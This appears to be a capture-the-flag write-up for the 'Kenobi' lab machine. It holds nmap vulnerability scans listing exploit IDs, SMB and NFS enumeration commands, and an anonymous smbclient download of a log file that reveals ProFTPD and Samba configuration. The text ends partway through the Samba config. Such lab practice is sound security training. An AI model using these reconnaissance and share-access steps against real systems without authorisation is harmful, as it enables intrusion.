Target IP - 10.10.76.140 (Given)
Recon
nmap --top-ports 3000 -T5 10.10.76.140 --open //Probably could do 5-10k
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
2049/tcp open nfs
nmap -sC -sV --script vuln -p21,22,80,111,139,445,2049 --open -oN kenobi-nmap-run1 10.10.76.140
Nmap 7.94 scan initiated Mon Oct 30 21:19:40 2023 as: nmap -sC -sV --script vuln -p21,22,80,111,139,445,2049 --open -oN kenobi-nmap-run1 10.10.76.140
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 10.10.76.140
Host is up (0.10s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5
| vulners:
| cpe:/a:proftpd:proftpd:1.3.5:
| SAINT:FD1752E124A72FD3A26EEB9B315E8382 10.0 https://vulners.com/saint/SAINT:FD1752E124A72FD3A26EEB9B315E8382 EXPLOIT
| SAINT:950EB68D408A40399926A4CCAD3CC62E 10.0 https://vulners.com/saint/SAINT:950EB68D408A40399926A4CCAD3CC62E EXPLOIT
| SAINT:63FB77B9136D48259E4F0D4CDA35E957 10.0 https://vulners.com/saint/SAINT:63FB77B9136D48259E4F0D4CDA35E957 EXPLOIT
| SAINT:1B08F4664C428B180EEC9617B41D9A2C 10.0 https://vulners.com/saint/SAINT:1B08F4664C428B180EEC9617B41D9A2C EXPLOIT
| PROFTPD_MOD_COPY 10.0 https://vulners.com/canvas/PROFTPD_MOD_COPY EXPLOIT
| PACKETSTORM:162777 10.0 https://vulners.com/packetstorm/PACKETSTORM:162777 EXPLOIT
| PACKETSTORM:132218 10.0 https://vulners.com/packetstorm/PACKETSTORM:132218 EXPLOIT
| PACKETSTORM:131567 10.0 https://vulners.com/packetstorm/PACKETSTORM:131567 EXPLOIT
| PACKETSTORM:131555 10.0 https://vulners.com/packetstorm/PACKETSTORM:131555 EXPLOIT
| PACKETSTORM:131505 10.0 https://vulners.com/packetstorm/PACKETSTORM:131505 EXPLOIT
| EDB-ID:49908 10.0 https://vulners.com/exploitdb/EDB-ID:49908 EXPLOIT
| CVE-2015-3306 10.0 https://vulners.com/cve/CVE-2015-3306
| 1337DAY-ID-36298 10.0 https://vulners.com/zdt/1337DAY-ID-36298 EXPLOIT
| 1337DAY-ID-23720 10.0 https://vulners.com/zdt/1337DAY-ID-23720 EXPLOIT
| 1337DAY-ID-23544 10.0 https://vulners.com/zdt/1337DAY-ID-23544 EXPLOIT
| SSV:61050 5.0 https://vulners.com/seebug/SSV:61050 EXPLOIT
| CVE-2021-46854 5.0 https://vulners.com/cve/CVE-2021-46854
| CVE-2020-9272 5.0 https://vulners.com/cve/CVE-2020-9272
| CVE-2019-19272 5.0 https://vulners.com/cve/CVE-2019-19272
| CVE-2019-19271 5.0 https://vulners.com/cve/CVE-2019-19271
| CVE-2019-19270 5.0 https://vulners.com/cve/CVE-2019-19270
| CVE-2019-18217 5.0 https://vulners.com/cve/CVE-2019-18217
| CVE-2016-3125 5.0 https://vulners.com/cve/CVE-2016-3125
| CVE-2013-4359 5.0 https://vulners.com/cve/CVE-2013-4359
|_ CVE-2017-7418 2.1 https://vulners.com/cve/CVE-2017-7418
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| vulners:
| cpe:/a:openbsd:openssh:7.2p2:
| PACKETSTORM:140070 7.8 https://vulners.com/packetstorm/PACKETSTORM:140070 EXPLOIT
| EXPLOITPACK:5BCA798C6BA71FAE29334297EC0B6A09 7.8 https://vulners.com/exploitpack/EXPLOITPACK:5BCA798C6BA71FAE29334297EC0B6A09 EXPLOIT
| EDB-ID:40888 7.8 https://vulners.com/exploitdb/EDB-ID:40888 EXPLOIT
| CVE-2016-8858 7.8 https://vulners.com/cve/CVE-2016-8858
| CVE-2016-6515 7.8 https://vulners.com/cve/CVE-2016-6515
| 1337DAY-ID-26494 7.8 https://vulners.com/zdt/1337DAY-ID-26494 EXPLOIT
| SSV:92579 7.5 https://vulners.com/seebug/SSV:92579 EXPLOIT
| PRION:CVE-2023-35784 7.5 https://vulners.com/prion/PRION:CVE-2023-35784
| PACKETSTORM:173661 7.5 https://vulners.com/packetstorm/PACKETSTORM:173661 EXPLOIT
| CVE-2023-35784 7.5 https://vulners.com/cve/CVE-2023-35784
| CVE-2016-10009 7.5 https://vulners.com/cve/CVE-2016-10009
| 1337DAY-ID-26576 7.5 https://vulners.com/zdt/1337DAY-ID-26576 EXPLOIT
| SSV:92582 7.2 https://vulners.com/seebug/SSV:92582 EXPLOIT
| CVE-2016-10012 7.2 https://vulners.com/cve/CVE-2016-10012
| CVE-2015-8325 7.2 https://vulners.com/cve/CVE-2015-8325
| SSV:92580 6.9 https://vulners.com/seebug/SSV:92580 EXPLOIT
| CVE-2016-10010 6.9 https://vulners.com/cve/CVE-2016-10010
| 1337DAY-ID-26577 6.9 https://vulners.com/zdt/1337DAY-ID-26577 EXPLOIT
| EXPLOITPACK:98FE96309F9524B8C84C508837551A19 5.8 https://vulners.com/exploitpack/EXPLOITPACK:98FE96309F9524B8C84C508837551A19 EXPLOIT
| EXPLOITPACK:5330EA02EBDE345BFC9D6DDDD97F9E97 5.8 https://vulners.com/exploitpack/EXPLOITPACK:5330EA02EBDE345BFC9D6DDDD97F9E97 EXPLOIT
| EDB-ID:46516 5.8 https://vulners.com/exploitdb/EDB-ID:46516 EXPLOIT
| EDB-ID:46193 5.8 https://vulners.com/exploitdb/EDB-ID:46193 EXPLOIT
| CVE-2019-6111 5.8 https://vulners.com/cve/CVE-2019-6111
| 1337DAY-ID-32328 5.8 https://vulners.com/zdt/1337DAY-ID-32328 EXPLOIT
| 1337DAY-ID-32009 5.8 https://vulners.com/zdt/1337DAY-ID-32009 EXPLOIT
| SSV:91041 5.5 https://vulners.com/seebug/SSV:91041 EXPLOIT
| PACKETSTORM:140019 5.5 https://vulners.com/packetstorm/PACKETSTORM:140019 EXPLOIT
| PACKETSTORM:136234 5.5 https://vulners.com/packetstorm/PACKETSTORM:136234 EXPLOIT
| EXPLOITPACK:F92411A645D85F05BDBD274FD222226F 5.5 https://vulners.com/exploitpack/EXPLOITPACK:F92411A645D85F05BDBD274FD222226F EXPLOIT
| EXPLOITPACK:9F2E746846C3C623A27A441281EAD138 5.5 https://vulners.com/exploitpack/EXPLOITPACK:9F2E746846C3C623A27A441281EAD138 EXPLOIT
| EXPLOITPACK:1902C998CBF9154396911926B4C3B330 5.5 https://vulners.com/exploitpack/EXPLOITPACK:1902C998CBF9154396911926B4C3B330 EXPLOIT
| EDB-ID:40858 5.5 https://vulners.com/exploitdb/EDB-ID:40858 EXPLOIT
| EDB-ID:40119 5.5 https://vulners.com/exploitdb/EDB-ID:40119 EXPLOIT
| EDB-ID:39569 5.5 https://vulners.com/exploitdb/EDB-ID:39569 EXPLOIT
| CVE-2016-3115 5.5 https://vulners.com/cve/CVE-2016-3115
| SSH_ENUM 5.0 https://vulners.com/canvas/SSH_ENUM EXPLOIT
| PRION:CVE-2023-27567 5.0 https://vulners.com/prion/PRION:CVE-2023-27567
| PACKETSTORM:150621 5.0 https://vulners.com/packetstorm/PACKETSTORM:150621 EXPLOIT
| EXPLOITPACK:F957D7E8A0CC1E23C3C649B764E13FB0 5.0 https://vulners.com/exploitpack/EXPLOITPACK:F957D7E8A0CC1E23C3C649B764E13FB0 EXPLOIT
| EXPLOITPACK:EBDBC5685E3276D648B4D14B75563283 5.0 https://vulners.com/exploitpack/EXPLOITPACK:EBDBC5685E3276D648B4D14B75563283 EXPLOIT
| EDB-ID:45939 5.0 https://vulners.com/exploitdb/EDB-ID:45939 EXPLOIT
| EDB-ID:45233 5.0 https://vulners.com/exploitdb/EDB-ID:45233 EXPLOIT
| CVE-2018-15919 5.0 https://vulners.com/cve/CVE-2018-15919
| CVE-2018-15473 5.0 https://vulners.com/cve/CVE-2018-15473
| CVE-2017-15906 5.0 https://vulners.com/cve/CVE-2017-15906
| CVE-2016-10708 5.0 https://vulners.com/cve/CVE-2016-10708
| 1337DAY-ID-31730 5.0 https://vulners.com/zdt/1337DAY-ID-31730 EXPLOIT
| CVE-2021-41617 4.4 https://vulners.com/cve/CVE-2021-41617
| PRION:CVE-2023-29323 4.3 https://vulners.com/prion/PRION:CVE-2023-29323
| EXPLOITPACK:802AF3229492E147A5F09C7F2B27C6DF 4.3 https://vulners.com/exploitpack/EXPLOITPACK:802AF3229492E147A5F09C7F2B27C6DF EXPLOIT
| EXPLOITPACK:5652DDAA7FE452E19AC0DC1CD97BA3EF 4.3 https://vulners.com/exploitpack/EXPLOITPACK:5652DDAA7FE452E19AC0DC1CD97BA3EF EXPLOIT
| EDB-ID:40136 4.3 https://vulners.com/exploitdb/EDB-ID:40136 EXPLOIT
| EDB-ID:40113 4.3 https://vulners.com/exploitdb/EDB-ID:40113 EXPLOIT
| CVE-2023-29323 4.3 https://vulners.com/cve/CVE-2023-29323
| CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145
| CVE-2016-6210 4.3 https://vulners.com/cve/CVE-2016-6210
| 1337DAY-ID-25440 4.3 https://vulners.com/zdt/1337DAY-ID-25440 EXPLOIT
| 1337DAY-ID-25438 4.3 https://vulners.com/zdt/1337DAY-ID-25438 EXPLOIT
| CVE-2019-6110 4.0 https://vulners.com/cve/CVE-2019-6110
| CVE-2019-6109 4.0 https://vulners.com/cve/CVE-2019-6109
| CVE-2018-20685 2.6 https://vulners.com/cve/CVE-2018-20685
| SSV:92581 2.1 https://vulners.com/seebug/SSV:92581 EXPLOIT
| CVE-2016-10011 2.1 https://vulners.com/cve/CVE-2016-10011
| PACKETSTORM:151227 0.0 https://vulners.com/packetstorm/PACKETSTORM:151227 EXPLOIT
| PACKETSTORM:140261 0.0 https://vulners.com/packetstorm/PACKETSTORM:140261 EXPLOIT
| PACKETSTORM:138006 0.0 https://vulners.com/packetstorm/PACKETSTORM:138006 EXPLOIT
| PACKETSTORM:137942 0.0 https://vulners.com/packetstorm/PACKETSTORM:137942 EXPLOIT
| MSF:AUXILIARY-SCANNER-SSH-SSH_ENUMUSERS- 0.0 https://vulners.com/metasploit/MSF:AUXILIARY-SCANNER-SSH-SSH_ENUMUSERS- EXPLOIT
|_ 1337DAY-ID-30937 0.0 https://vulners.com/zdt/1337DAY-ID-30937 EXPLOIT
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| vulners:
| cpe:/a:apache:http_server:2.4.18:
| PACKETSTORM:171631 7.5 https://vulners.com/packetstorm/PACKETSTORM:171631 EXPLOIT
| CVE-2023-25690 7.5 https://vulners.com/cve/CVE-2023-25690
| CVE-2022-31813 7.5 https://vulners.com/cve/CVE-2022-31813
| CVE-2022-23943 7.5 https://vulners.com/cve/CVE-2022-23943
| CVE-2022-22720 7.5 https://vulners.com/cve/CVE-2022-22720
| CVE-2021-44790 7.5 https://vulners.com/cve/CVE-2021-44790
| CVE-2021-39275 7.5 https://vulners.com/cve/CVE-2021-39275
| CVE-2021-26691 7.5 https://vulners.com/cve/CVE-2021-26691
| CVE-2017-7679 7.5 https://vulners.com/cve/CVE-2017-7679
| CVE-2017-3169 7.5 https://vulners.com/cve/CVE-2017-3169
| CVE-2017-3167 7.5 https://vulners.com/cve/CVE-2017-3167
| CNVD-2022-73123 7.5 https://vulners.com/cnvd/CNVD-2022-73123
| CNVD-2022-03225 7.5 https://vulners.com/cnvd/CNVD-2022-03225
| CNVD-2021-102386 7.5 https://vulners.com/cnvd/CNVD-2021-102386
| 5C1BB960-90C1-5EBF-9BEF-F58BFFDFEED9 7.5 https://vulners.com/githubexploit/5C1BB960-90C1-5EBF-9BEF-F58BFFDFEED9 EXPLOIT
| 1337DAY-ID-38427 7.5 https://vulners.com/zdt/1337DAY-ID-38427 EXPLOIT
| EXPLOITPACK:44C5118F831D55FAF4259C41D8BDA0AB 7.2 https://vulners.com/exploitpack/EXPLOITPACK:44C5118F831D55FAF4259C41D8BDA0AB EXPLOIT
| EDB-ID:46676 7.2 https://vulners.com/exploitdb/EDB-ID:46676 EXPLOIT
| CVE-2019-0211 7.2 https://vulners.com/cve/CVE-2019-0211
| 1337DAY-ID-32502 7.2 https://vulners.com/zdt/1337DAY-ID-32502 EXPLOIT
| FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 6.8 https://vulners.com/githubexploit/FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 EXPLOIT
| CVE-2021-40438 6.8 https://vulners.com/cve/CVE-2021-40438
| CVE-2020-35452 6.8 https://vulners.com/cve/CVE-2020-35452
| CVE-2018-1312 6.8 https://vulners.com/cve/CVE-2018-1312
| CVE-2017-15715 6.8 https://vulners.com/cve/CVE-2017-15715
| CVE-2016-5387 6.8 https://vulners.com/cve/CVE-2016-5387
| CNVD-2022-03224 6.8 https://vulners.com/cnvd/CNVD-2022-03224
| 8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 6.8 https://vulners.com/githubexploit/8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 EXPLOIT
| 4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 6.8 https://vulners.com/githubexploit/4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 EXPLOIT
| 4373C92A-2755-5538-9C91-0469C995AA9B 6.8 https://vulners.com/githubexploit/4373C92A-2755-5538-9C91-0469C995AA9B EXPLOIT
| 0095E929-7573-5E4A-A7FA-F6598A35E8DE 6.8 https://vulners.com/githubexploit/0095E929-7573-5E4A-A7FA-F6598A35E8DE EXPLOIT
| OSV:BIT-2023-31122 6.4 https://vulners.com/osv/OSV:BIT-2023-31122
| CVE-2022-28615 6.4 https://vulners.com/cve/CVE-2022-28615
| CVE-2021-44224 6.4 https://vulners.com/cve/CVE-2021-44224
| CVE-2019-10082 6.4 https://vulners.com/cve/CVE-2019-10082
| CVE-2017-9788 6.4 https://vulners.com/cve/CVE-2017-9788
| CVE-2019-0217 6.0 https://vulners.com/cve/CVE-2019-0217
| CVE-2022-22721 5.8 https://vulners.com/cve/CVE-2022-22721
| CVE-2020-1927 5.8 https://vulners.com/cve/CVE-2020-1927
| CVE-2019-10098 5.8 https://vulners.com/cve/CVE-2019-10098
| 1337DAY-ID-33577 5.8 https://vulners.com/zdt/1337DAY-ID-33577 EXPLOIT
| CVE-2022-36760 5.1 https://vulners.com/cve/CVE-2022-36760
| SSV:96537 5.0 https://vulners.com/seebug/SSV:96537 EXPLOIT
| EXPLOITPACK:C8C256BE0BFF5FE1C0405CB0AA9C075D 5.0 https://vulners.com/exploitpack/EXPLOITPACK:C8C256BE0BFF5FE1C0405CB0AA9C075D EXPLOIT
| EXPLOITPACK:2666FB0676B4B582D689921651A30355 5.0 https://vulners.com/exploitpack/EXPLOITPACK:2666FB0676B4B582D689921651A30355 EXPLOIT
| EDB-ID:42745 5.0 https://vulners.com/exploitdb/EDB-ID:42745 EXPLOIT
| EDB-ID:40909 5.0 https://vulners.com/exploitdb/EDB-ID:40909 EXPLOIT
| CVE-2023-31122 5.0 https://vulners.com/cve/CVE-2023-31122
| CVE-2022-37436 5.0 https://vulners.com/cve/CVE-2022-37436
| CVE-2022-30556 5.0 https://vulners.com/cve/CVE-2022-30556
| CVE-2022-29404 5.0 https://vulners.com/cve/CVE-2022-29404
| CVE-2022-28614 5.0 https://vulners.com/cve/CVE-2022-28614
| CVE-2022-26377 5.0 https://vulners.com/cve/CVE-2022-26377
| CVE-2022-22719 5.0 https://vulners.com/cve/CVE-2022-22719
| CVE-2021-34798 5.0 https://vulners.com/cve/CVE-2021-34798
| CVE-2021-33193 5.0 https://vulners.com/cve/CVE-2021-33193
| CVE-2021-26690 5.0 https://vulners.com/cve/CVE-2021-26690
| CVE-2020-1934 5.0 https://vulners.com/cve/CVE-2020-1934
| CVE-2019-17567 5.0 https://vulners.com/cve/CVE-2019-17567
| CVE-2019-0220 5.0 https://vulners.com/cve/CVE-2019-0220
| CVE-2019-0196 5.0 https://vulners.com/cve/CVE-2019-0196
| CVE-2018-17199 5.0 https://vulners.com/cve/CVE-2018-17199
| CVE-2018-17189 5.0 https://vulners.com/cve/CVE-2018-17189
| CVE-2018-1333 5.0 https://vulners.com/cve/CVE-2018-1333
| CVE-2018-1303 5.0 https://vulners.com/cve/CVE-2018-1303
| CVE-2017-9798 5.0 https://vulners.com/cve/CVE-2017-9798
| CVE-2017-15710 5.0 https://vulners.com/cve/CVE-2017-15710
| CVE-2016-8743 5.0 https://vulners.com/cve/CVE-2016-8743
| CVE-2016-8740 5.0 https://vulners.com/cve/CVE-2016-8740
| CVE-2016-4979 5.0 https://vulners.com/cve/CVE-2016-4979
| CVE-2006-20001 5.0 https://vulners.com/cve/CVE-2006-20001
| CNVD-2022-73122 5.0 https://vulners.com/cnvd/CNVD-2022-73122
| CNVD-2022-53584 5.0 https://vulners.com/cnvd/CNVD-2022-53584
| CNVD-2022-53582 5.0 https://vulners.com/cnvd/CNVD-2022-53582
| CNVD-2022-03223 5.0 https://vulners.com/cnvd/CNVD-2022-03223
| 1337DAY-ID-28573 5.0 https://vulners.com/zdt/1337DAY-ID-28573 EXPLOIT
| CVE-2020-11985 4.3 https://vulners.com/cve/CVE-2020-11985
| CVE-2019-10092 4.3 https://vulners.com/cve/CVE-2019-10092
| CVE-2018-1302 4.3 https://vulners.com/cve/CVE-2018-1302
| CVE-2018-1301 4.3 https://vulners.com/cve/CVE-2018-1301
| CVE-2018-11763 4.3 https://vulners.com/cve/CVE-2018-11763
| CVE-2016-4975 4.3 https://vulners.com/cve/CVE-2016-4975
| CVE-2016-1546 4.3 https://vulners.com/cve/CVE-2016-1546
| 4013EC74-B3C1-5D95-938A-54197A58586D 4.3 https://vulners.com/githubexploit/4013EC74-B3C1-5D95-938A-54197A58586D EXPLOIT
| 1337DAY-ID-33575 4.3 https://vulners.com/zdt/1337DAY-ID-33575 EXPLOIT
| CVE-2018-1283 3.5 https://vulners.com/cve/CVE-2018-1283
| CVE-2016-8612 3.3 https://vulners.com/cve/CVE-2016-8612
|_ PACKETSTORM:152441 0.0 https://vulners.com/packetstorm/PACKETSTORM:152441 EXPLOIT
|http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|http-server-header: Apache/2.4.18 (Ubuntu)
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
| http-enum:
| /admin.html: Possible admin folder
| /robots.txt: Robots file
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|http-dombased-xss: Couldn't find any DOM based XSS.
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100003 2,3,4 2049/udp nfs
| 100003 2,3,4 2049/udp6 nfs
| 100005 1,2,3 34402/udp6 mountd
| 100005 1,2,3 35970/udp mountd
| 100005 1,2,3 42115/tcp6 mountd
| 100005 1,2,3 45035/tcp mountd
| 100021 1,3,4 35551/tcp nlockmgr
| 100021 1,3,4 36651/tcp6 nlockmgr
| 100021 1,3,4 38722/udp6 nlockmgr
| 100021 1,3,4 39727/udp nlockmgr
| 100227 2,3 2049/tcp nfs_acl
| 100227 2,3 2049/tcp6 nfs_acl
| 100227 2,3 2049/udp nfs_acl
| 100227 2,3 2049/udp6 nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
2049/tcp open nfs 2-4 (RPC #100003)
Service Info: Host: KENOBI; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|smb-vuln-ms10-054: false
| smb-vuln-regsvc-dos:
| VULNERABLE:
| Service regsvc in Microsoft Windows systems vulnerable to denial of service
| State: VULNERABLE
| The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
| pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
| while working on smb-enum-sessions.
|
|_smb-vuln-ms10-061: false
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done at Mon Oct 30 21:25:39 2023 -- 1 IP address (1 host up) scanned in 359.36 seconds
nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse 10.10.76.140
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-enum-shares:
| account_used: guest
| \10.10.76.140\IPC$:
| Type: STYPE_IPC_HIDDEN
| Comment: IPC Service (kenobi server (Samba, Ubuntu))
| Users: 1
| Max Users:
| Path: C:\tmp
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \10.10.76.140\anonymous:
| Type: STYPE_DISKTREE
| Comment:
| Users: 0
| Max Users:
| Path: C:\home\kenobi\share
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \10.10.76.140\print$:
| Type: STYPE_DISKTREE
| Comment: Printer Drivers
| Users: 0
| Max Users:
| Path: C:\var\lib\samba\printers
| Anonymous access:
|_ Current user access:
nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 10.10.76.140
PORT STATE SERVICE
111/tcp open rpcbind
| nfs-showmount:
|_ /var *
Exploit
smbclient //10.10.76.140/anonymous
smb: > ls
. D 0 Wed Sep 4 10:49:09 2019
.. D 0 Wed Sep 4 10:56:07 2019
log.txt N 12237 Wed Sep 4 10:49:09 2019
9204224 blocks of size 1024. 6876720 blocks available
smb: > get log.txt local.txt
getting file \log.txt of size 12237 as local.txt (26.4 KiloBytes/sec) (average 26.4 KiloBytes/sec)
exit
cat local.txt
Generating public/private rsa key pair.
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kenobi/.ssh/id_rsa):
Created directory '/home/kenobi/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kenobi/.ssh/id_rsa.
Your public key has been saved in /home/kenobi/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:C17GWSl/v7KlUZrOwWxSyk+F7gYhVzsbfqkCIkr2d7Q kenobi@kenobi
The key's randomart image is:
+---[RSA 2048]----+
| |
| .. |
| . o. . |
| ..=o +. |
| . So.o++o. |
| o ...+oo.Bo*o |
| o o ..o.o+.@oo |
| . . . E .O+= . |
| . . oBo. |
+----[SHA256]-----+
This is a basic ProFTPD configuration file (rename it to
'proftpd.conf' for actual use. It establishes a single server
and a single anonymous login. It assumes that you have a user/group
"nobody" and "ftp" for normal operation and anon.
ServerName "ProFTPD Default Installation"
ServerType standalone
DefaultServer on
Port 21 is the standard FTP port.
Port 21
Don't use IPv6 support by default.
UseIPv6 off
Umask 022 is a good standard umask to prevent new dirs and files
from being group and world writable.
Umask 022
To prevent DoS attacks, set the maximum number of child processes
to 30. If you need to allow more than 30 concurrent connections
at once, simply increase this value. Note that this ONLY works
in standalone mode, in inetd mode you should use an inetd server
that allows you to limit maximum number of processes per service
(such as xinetd).
MaxInstances 30
Set the user and group under which the server will run.
User kenobi
Group kenobi
To cause every FTP user to be "jailed" (chrooted) into their home
directory, uncomment this line.
DefaultRoot~
Normally, we want files to be overwriteable.
AllowOverwrite on
Bar use of SITE CHMOD by default
We want clients to be able to login with "anonymous" as well as "ftp"
UserAlias anonymous ftp
Limit the maximum number of anonymous logins
MaxClients 10
We want 'welcome.msg' displayed at login, and '.message' displayed
in each newly chdired directory.
DisplayLogin welcome.msg
DisplayChdir .message
Limit WRITE everywhere in the anonymous chroot
#= Global Settings =
[global]
Browsing/Identification
Change this to the workgroup/NT-domain name your Samba server will part of
workgroup = WORKGROUP
server string is the equivalent of the NT Description field
server string = %h server (Samba, Ubuntu)
Windows Internet Name Serving Support Section:
WINS Support - Tells the NMBD component of Samba to enable its WINS Server
wins support = no
WINS Server - Tells the NMBD components of Samba to be a WINS Client
Note: Samba can be either a WINS Server, or a WINS Client, but NOT both
; wins server = w.x.y.z
This will prevent nmbd to search for NetBIOS names through DNS.
dns proxy = no
Networking
The specific set of interfaces / networks to bind to
This can be either the interface name or an IP address/netmask;
interface names are normally preferred
; interfaces = 127.0.0.0/8 eth0
Only bind to the named interfaces and/or networks; you must use the
'interfaces' option above to use this.
It is recommended that you enable this feature if your Samba machine is
not protected by a firewall or is a firewall itself. However, this
option cannot handle dynamic or non-broadcast interfaces correctly.
; bind interfaces only = yes
Debugging/Accounting
This tells Samba to use a separate log file for each machine
that connects
log file = /var/log/samba/log.%m
Cap the size of the individual log files (in KiB).
max log size = 1000
If you want Samba to only log through syslog then set the following
parameter to 'yes'.
syslog only = no
We want Samba to log a minimum amount of information to syslog. Everything
should go to /var/log/samba/log.{smbd,nmbd} instead. If you want to log
through syslog you should set the following parameter to something higher.
syslog = 0
Do something sensible when Samba crashes: mail the admin a backtrace
panic action = /usr/share/samba/panic-action %d
####### Authentication #######
Server role. Defines in which mode Samba will operate. Possible
values are "standalone server", "member server", "classic primary
domain controller", "classic backup domain controller", "active
directory domain controller".
Most people will want "standalone sever" or "member server".
Running as "active directory domain controller" will require first
running "samba-tool domain provision" to wipe databases and create a
new domain.
server role = standalone server
If you are using encrypted passwords, Samba will need to know what
password database type you are using.
passdb backend = tdbsam
obey pam restrictions = yes
This boolean parameter controls whether Samba attempts to sync the Unix
password with the SMB password when the encrypted SMB password in the
passdb is changed.
unix password sync = yes
For Unix password sync to work on a Debian GNU/Linux system, the following
parameters must be set (thanks to Ian Kahan <[email protected] for
sending the correct chat script for the passwd program in Debian Sarge).
passwd program = /usr/bin/passwd %u
passwd chat = Enter\snew\s\spassword:* %n\n Retype\snew\s\spassword:* %n\n password\supdated\ssuccessfully .
This boolean controls whether PAM will be used for password changes
when requested by an SMB client instead of the program listed in
'passwd program'. The default is 'no'.
pam password change = yes
This option controls how unsuccessful authentication attempts are mapped
to anonymous connections
map to guest = bad user
########## Domains ###########
The following settings only takes effect if 'server role = primary
classic domain controller', 'server role = backup domain controller'
or 'domain logons' is set
It specifies the location of the user's
profile directory from the client point of view) The following
required a [profiles] share to be setup on the samba server (see
below)
; logon path = \%N\profiles%U
Another common choice is storing the profile in the user's home directory
(this is Samba's default)
logon path = \%N%U\profile
The following setting only takes effect if 'domain logons' is set
It specifies the location of a user's home directory (from the client
point of view)
; logon drive = H:
logon home = \%N%U
The following setting only takes effect if 'domain logons' is set
It specifies the script to run during logon. The script must be stored
in the [netlogon] share
NOTE: Must be store in 'DOS' file format convention
; logon script = logon.cmd
This allows Unix users to be created on the domain controller via the SAMR
RPC pipe. The example command creates a user account with a disabled Unix
password; please adapt to your needs
; add user script = /usr/sbin/adduser --quiet --disabled-password --gecos "" %u
This allows machine accounts to be created on the domain controller via the
SAMR RPC pipe.
The following assumes a "machines" group exists on the system
; add machine script = /usr/sbin/useradd -g machines -c "%u machine account" -d /var/lib/samba -s /bin/false %u
This allows Unix groups to be created on the domain controller via the SAMR
RPC pipe.
; add group script = /usr/sbin/addgroup --force-badname %g
############ Misc ############
Using the following line enables you to customise your configuration
on a per machine basis. The %m gets replaced with the netbios name
of the machine that is connecting
; include = /home/samba/etc/smb.conf.%m
Some defaults for winbind (make sure you're not using the ranges
for something else.)
; idmap uid = 10000-20000
; idmap gid = 10000-20000
; template shell = /bin/bash
Setup usershare options to enable non-root users to share folders
with the net usershare command.
Maximum number of usershare. 0 (default) means that usershare is disabled.
; usershare max shares = 100
Allow users who've been granted usershare privileges to create
public shares, not just authenticated ones
usershare allow guests = yes
#= Share Definitions =
Un-comment the following (and tweak the other settings below to suit)
to enable the default home directory shares. This will share each
user's home directory as \server\username
;[homes]
; comment = Home Directories
; browseable = no
By default, the home directories are exported read-only. Change the
next parameter to 'no' if you want to be able to write to them.
; read only = yes
File creation mask is set to 0700 for security reasons. If you want to
create files with group=rw permissions, set next parameter to 0775.
; create mask = 0700
Directory creation mask is set to 0700 for security reasons. If you want to
create dirs. with group=rw permissions, set next parameter to 0775.
; directory mask = 0700
By default, \server\username shares can be connected to by anyone
with access to the samba server.
Un-comment the following parameter to make sure that only "username"
can connect to \server\username
This might need tweaking when using external authentication schemes
; valid users = %S
Un-comment the following and create the netlogon directory for Domain Logons
(you need to configure Samba to act as a domain controller too.)
;[netlogon]
; comment = Network Logon Service
; path = /home/samba/netlogon
; guest ok = yes
; read only = yes
Un-comment the following and create the profiles directory to store
users profiles (see the "logon path" option above)
(you need to configure Samba to act as a domain controller too.)
The path below should be writable by all users so that their
profile directory may be created the first time they log on
;[profiles]
; comment = Users profiles
; path = /home/samba/profiles
; guest ok = no
